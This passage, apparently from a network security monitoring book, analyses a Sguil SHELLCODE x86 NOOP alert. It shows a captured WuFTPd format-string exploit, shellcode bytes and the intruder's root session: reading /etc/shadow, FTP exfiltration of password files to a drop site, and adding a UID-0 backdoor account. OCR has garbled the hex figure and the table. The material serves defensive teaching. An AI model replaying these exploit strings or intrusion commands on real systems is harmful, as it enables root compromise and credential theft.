90<br>90<br>90<br>90<br>90<br>-90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>-90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>46<br>68<br>01<br>31<br>-08<br>08<br>88<br>ОC<br>FF<br>31 | 90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>CD<br><b>5E</b><br>ВO<br>DB<br>B <sub>0</sub><br>ВO<br>46<br>B0<br>FF<br>0D | 90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>80<br>31<br>27<br>8D<br>0C<br>3D<br>07<br>0B<br>FF<br>0A | 90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>31<br>C0<br>CD.<br>5Е<br>CD<br>CD<br>89<br><b>CD</b><br>FF FF | 90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>C0<br>31<br>80<br>08<br>80<br>76<br>80 | 90<br>90<br>90 90<br>90 90<br>90 90<br>90 90<br>90<br>90 90<br>90 90<br>90 90<br>90<br>90<br>90<br>90 90<br>90 90<br>90<br>90<br>90<br>90 90<br>90<br>90 90<br>90<br>31<br>C9<br>31 CO<br>89<br>FE C9<br>80 FE 0E<br>08<br>31<br>30 | 90<br>90<br>90<br>90<br>90<br>90<br>-90<br>-90<br>-90<br>-90<br>90<br>DB<br>8D<br>43<br>89<br>CO.<br>62 | 90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>43<br><b>5E</b><br>8D<br>02<br>75<br>B <sub>0</sub><br>46<br>31<br>69 | 90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>89<br>01<br><b>5E</b><br>31<br>F3<br>30<br>ОC<br>DB<br>6Е | PASS<br>.A.?<br>k^<br>۰F.<br>. . V<br>$0$ sh $1$ $11$ | ۰F., | Obin                           |     |

**Figure 10.10** SHELLCODE x86 NOOP alert## Bejtlich\_book.fm Page 334 Thursday, June 17, 2004 8:40 AM

#### **CHAPTER 10 ALERT DATA: NSM USING SGUIL**

Here is the attack against the WuFTPd service on the target. It's not important as analysts to recognize every character. Unless you are seeing transcripts of binary protocols or binary files (images, audio, movies, and so on), this sort of garbage should not appear in innocent traffic.

```
PASS ............................................................
...edited...
...F...A...=.....0...F.1..F..v..F....N..V.....1.1..............0bin0sh1.
.11
DST: 230-The response 
'................................................................
...edited...
......v..F....N..V.....1.1.......0bin0sh1..11' is not valid 
DST: 230-Next time please use your e-mail address as your
      password
DST: 230- for example: joe@bourque.exploiter.com
DST: 230 Guest login ok, access restrictions apply.
SRC: site exec xx(....%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%
...edited...
.f%.f%.f%.f%c%c%c%.f|%p
DST: 200-xx(...-2-2000-2000000000000000000000000000000000nan00000
-2000000000000000000000000000000000000000000000000000000000000000
00000000-2-240nan0346-200///
20442978510170838784499890650457027907723523873036300213200
...edited...
055862085579854375388737364352875713898132780479414272|0xbfffb028
DST: 200 (end of 'xx(...%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%
...edited...
.f%c%c%c%.f|%p')
SRC: site exec xx(....%d%.134699076d.f%.f%.f%.f%.f%.f%.f%.f%.f%.
...edited...
.f%.f%.f%c%c%c%.f|%n
```
This is where the real trouble begins. The exploit succeeds and the intruder is using the same socket to issue commands through a shell as user root.

```
SRC: /bin/uname -a;/usr/bin/id;
DST: Linux oates 2.2.14-5.0 #1 Tue Mar 7 20:53:41 EST 2000 i586
      unknown
DST: uid=0(root) gid=0(root) egid=50(ftp) groups=50(ftp)
SRC: whoami
DST: root
```In the netstat output the intruder's connection is the first entry.

SRC: netstat -na DST: Active Internet connections (servers and established) DST: Proto Recv-Q Send-Q Local Address Foreign Address State DST: tcp 0 0 192.168.60.5:21 172.27.20.3:3307 ESTABL DST: tcp 0 0 192.168.60.5:53 0.0.0.0:\* LISTEN DST: tcp 0 0 127.0.0.1:53 0.0.0.0:\* LISTEN ...truncated...

Observe that in the following w command output, no one is listed as being logged in. This happens because the intruder's attack circumvents routine processing by the login program.

```
SRC: w
DST: 2:51pm up 2 days, 20:28, 0 users, load average: 0.57,0.26,
DST: USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
SRC: whoami
DST: root
```
Next, the intruder looks at the /etc/passed and /etc/shadow files. The password hashes are stored in the /etc/shadow file.

```
SRC: cat /etc/passwd
DST: root:x:0:0:root:/root:/bin/bash
DST: bin:x:1:1:bin:/bin:
...edited...
SRC: cat /etc/shadow
DST: root:$1$oseWKEKP$W079K2hnu9/r6Y7pernuc.:12416:0:99999:7:
      -1:-1:134539260
DST: bin:*:11756:0:99999:7:::
...truncated...
```
Now the intruder changes to the root directory and does a recursive directory listing. She redirects the results to a file stored in the /tmp directory. All of the errors are seen via standard error, which is sent to the intruder's screen. She also copies the /etc/passwd and /etc/shadow files to the /tmp directory.

```
SRC: cd /
SRC: ls -alR > /tmp/192.168.60.5.dirlist
DST: ls:
```#### **CHAPTER 10 ALERT DATA: NSM USING SGUIL**

```
DST: ./proc/2/exe: No such file or directory
...edited...
SRC: pwd
DST: /
SRC: cp /etc/passwd /tmp/192.168.60.5.passwd
SRC: cp /etc/shadow /tmp/192.168.60.5.shadow
```
Now the intruder accesses her drop site, 172.27.20.5, and exchanges a few files. She puts her /etc/passwd and /etc/shadow files, along with the recursive directory listing, on the remote FTP server. She retrieves Server.c and Datapipe.

```
SRC: ftp 172.27.20.5
SRC: macgyver
DST: Password:
SRC: penny
SRC: bin
SRC: lcd /tmp
SRC: put 192.168.60.5.passwd
SRC: put 192.168.60.5.shadow
SRC: put 192.168.60.5.dirlist
...edited...
SRC: get server.c
SRC: get datapipe
SRC: bye
...truncated...
```
Once done with her FTP session, she adds two users. One is named murdoc and has UID 0, giving her root's powers. The other account is named pete and is a normal user account.

```
SRC: cd /tmp
...edited...
SRC: /usr/sbin/useradd -u 0 murdoc
SRC: passwd murdoc
DST: New UNIX password: 
SRC: goodbyemacgyver
DST: Retype new UNIX password: 
SRC: goodbyemacgyver
DST: Changing password for user murdoc
DST: passwd: all authentication tokens updated successfully
SRC: /usr/sbin/useradd pete
```

```
336
```SRC: passwd pete

DST: New UNIX password:

SRC: phoenix

- DST: BAD PASSWORD: it is based on a dictionary word
- DST: Retype new UNIX password:

SRC: phoenix

- DST: Changing password for user pete
- DST: passwd: all authentication tokens updated successfully

So ends the transcript for the SHELLCODE x86 NOOP alert. This is far more information than most "intrusion detection systems" would provide! It's not the end, however. If full content data collected the FTP data channels indicated here, we can retrieve the files the intruder downloaded. The best way to get at this information is to perform a query for session data involving the remote FTP site 172.27.20.5. Pertinent results appear in Figure 10.11.

Because of the way the Snort stream4 preprocessor writes session data, we see several entries for the same session. For example, any entry sharing the same socket data is for the same session. This includes the session from 192.168.60.5:1032 to 172.27.20.5:21. The entries showing source port 20 TCP are most likely active FTP sessions. Port 20 TCP sessions with low packet and byte counts (like the second and third entries with 4/0/4/849 and 4/0/4/917) are most likely the results of directory listings or transfers of very small files. In this case the second and third entries are the uploads of the /etc/passwd and /etc/shadow files, respectively. Port 20 TCP sessions with bulkier packet and byte counts (like the fourth entry with 1144/0/1720/2347168) are uploads or downloads. The fourth entry is the upload of the recursive directory listing. You can verify all these assertions yourself if you generate transcripts for each session using the book's sample libcap data available at http://www.taosecurity.com

| lbouraue       | 107653073332004-02-11 20:16:30  | 2004-02-11 20:17:09 | 192.168.60.5  | 1032  | 172.27.20.5  | 121  | 21   | 1191     | 15   | 556      |
|----------------|---------------------------------|---------------------|---------------|-------|--------------|------|------|----------|------|----------|
| bourque        | 107653061202004-02-11 20:16:51  | 2004-02-11 20:16:51 | 172.27.20.5   | 20    | 192.168.60.5 | 1033 | 4    | n        |      | 849      |
| bourgue        | 1076530620: 2004-02 11 20:17:00 | 2004-02-11 20:17:00 | 172.27.20.5   | 20    | 192.168.60.5 | 1034 | 4    | $\bf{0}$ | 4    | 917      |
| bourgue        | 1076530630: 2004-02-11 20:17:07 | 2004-02-11 20:17:09 | 172.27.20.5   | 20    | 192.168.60.5 | 1035 | 1144 | 0        | 1720 | 2347168  |
| bourgue        | 1076530772£2004-02-11 20:18:53  | 2004-02-11 20:18:53 | 172.27.20.5   | 20    | 192.168.60.5 | 1036 | 4    | 1023     |      |          |
| bourgue        | 1076530791£2004-02-11 20:18:53  | 2004-02-11 20:19:51 | 192.168.60.5  | 1032  | 172.27.20.5  | 21   | 14   | 130      | 14   | 412      |
| bourgue        | 1076530826 2004 02-11 20:19:11  | 2004-02-11 20:19:11 | 172.27.20.5   | 20    | 192.168.60.5 | 1037 | 10   | 8702     | ĥ    | $\bf{0}$ |
| bourque        | 10765308269200402-11-20:19:32   | 2004-02-11 20:19:32 | 172.27.20.5   | 20    | 192.168.60.5 | 1038 | 14   | 15669    | R    |          |
| bourgue        | 1076530826 2004 02 11 20:19:51  | 2004-02-11 20:19:51 | 192.168.60.5  | 1032  | 172.27.20.5  | 21   |      | 0        |      |          |
| bourgue        | 1076531932f2004-02-11 20:25:15  | 2004-02-11 20:38:52 | 172.27.20.105 | 32819 | 192.168.60.5 | 22   | 2063 | 48208    | 1315 | 69247    |
| <b>bourgue</b> | 1076531221(2004-02-11 20:26:40  | 2004-02-11 20:27:00 | 192.168.60.5  | 1039  | 172.27.20.5  | 21   | 20   | 119      | 15   | 441      |
| bourgue        | 1076531255(2004-02-11-20:26:52) | 2004-02-11 20:26:52 | 172.27.20.5   | 20    | 192.168.60.5 | 1040 | 4    | 1023     | 3    |          |
| bourgue        | 1076531255(2004-02-11-20:26:58) | 2004-02-11 20:26:59 | 172.27.20.5   | 20    | 192.168.60.5 | 1041 | 335  | 480606   | 171  | $\bf{0}$ |

**Figure 10.11** Query for sessions involving 172.27.20.5#### Bejtlich\_book.fm Page 338 Thursday, June 17, 2004 8:40 AM

**CHAPTER 10 ALERT DATA: NSM USING SGUIL**

We are more interested in what the intruder downloaded, however. Working our way through the port 20 TCP sessions, we find the contents of the Server.c and Datapipe transfers. First, Server.c appears to be a network daemon.

```
DST: /* spwn */
DST: 
DST: char *m[]={
DST: ."1.1.1.1", /* first master */
DST: ."2.2.2.2", /* second master */
DST: ."3.3.3.3", /* third master etc */
DST: .0 };
DST: 
DST: #define MASTER_PORT 9325
DST: #define SERVER_PORT 7983
DST: 
DST: #include <sys/time.h> 
DST: #include <strings.h>
DST: #include <stdarg.h>
DST: #include <string.h>
DST: #include <unistd.h>
DST: #include <sys/types.h>
DST: #include <sys/socket.h>
...truncated...
```
The transcript as displayed by Sguil can be copied and pasted into a new file. Once there it could be compiled and run, should someone wish to try the code rather than interpret the source. Because the source is available, investigating it is more reliable. Datapipe, however, doesn't appear so friendly in a transcript, as shown here.

In situations like these, we have two choices: (1) we can launch Ethereal, rebuild the session, and then save the result to disk; or (2) we can launch Ethereal, which copies the libpcap data for the session to the /tmp directory on the analyst workstation. Once there, we can use Tcpflow to create the associated binary. A quick run through strings verifies this is Datapipe, a tool to redirect TCP sessions.

